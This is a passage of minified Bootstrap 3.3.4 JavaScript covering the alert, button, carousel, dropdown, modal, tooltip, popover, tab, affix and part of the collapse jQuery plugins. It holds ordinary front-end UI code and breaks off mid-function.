a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var 